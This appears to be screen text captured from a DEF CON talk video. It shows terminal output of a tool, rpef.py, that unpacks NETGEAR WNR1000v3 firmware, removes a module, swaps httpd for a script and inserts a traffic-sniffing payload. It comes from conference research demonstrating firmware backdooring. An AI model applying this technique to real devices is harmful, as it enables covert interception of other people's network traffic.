 Applications Places Sun Jul 29, 3:40 PM Michael Coppola
mncoppola@dysthymia:~/Desktop/rpef
File Edit View Search Terminal Help
[mncoppola@dysthymia rpef]$ ./rpef.py ../firmwares/WNR1000v3-V1.0.2.26_51.0.59NA.chk WNR1000v3-V1.0.2.26_51.0.59
NA_bind.chk sniff -v
[+] Verifying checksum
Calculated checksum: 517cb4dab460387dda73917c35432a39
Matched target: NETGEAR WNR1000v3 1.0.2.26NA (Verified)
[+] Extracting parts from firmware image
Step 1: Extract ../firmwares/WNR1000v3-V1.0.2.26_51.0.59NA.chk, Offset 58, Size 592608 -> /tmp/tmp_URc7e
/headerkernel.bin
Step 2: Extract ../firmwares/WNR1000v3-V1.0.2.26_51.0.59NA.chk, Offset 592666, Size 1988809 -> /tmp/tmp_
URc7e/filesystem.bin
[+] Unpacking filesystem
Step 1: unsquashfs-1.3 (lzma) /tmp/tmp_URc7e/filesystem.bin -> /tmp/tmp_URc7e/extracted_fs
Executing: utilities/unsquashfs-1.3-lzma -dest /tmp/tmp_URc7e/extracted_fs /tmp/tmp_URc7e/filesy
stem.bin
created 327 files
created 35 directories
created 59 symlinks
created 0 devices
created 0 fifos
[+] Inserting payload
Step 1: Rm /tmp/tmp_URc7e/extracted_fs/lib/modules/2.4.20/kernel/net/ipv4/opendns/openDNS_hijack.o
Step 2: Copy rules/NETGEAR/WNR1000v3_1.0.2.26NA/payloads/sniff /tmp/tmp_URc7e/extracted_fs/usr/sbin/snif
f
Step 3: Move /tmp/tmp_URc7e/extracted_fs/usr/sbin/httpd /tmp/tmp_URc7e/extracted_fs/usr/sbin/httpd.bak
Step 4: Touch /tmp/tmp_URc7e/extracted_fs/usr/sbin/httpd
Step 5: Appendtext "#!/bin/msh
" >> /tmp/tmp_URc7e/extracted_fs/usr/sbin/httpd
[+] INPUT REQUIRED, Sniff TCP traffic on port: 80
[+] INPUT REQUIRED, Port to listen on: 1
Displays mncoppola@dysthymi... NETGEAR Router WN...
DEF CON
XX